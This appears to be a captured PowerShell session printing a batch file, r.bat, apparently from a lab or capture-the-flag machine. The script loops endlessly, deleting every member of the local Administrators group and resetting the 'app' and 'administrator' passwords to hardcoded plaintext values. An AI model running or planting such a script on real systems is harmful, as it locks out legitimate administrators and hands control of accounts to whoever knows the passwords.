 type r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement>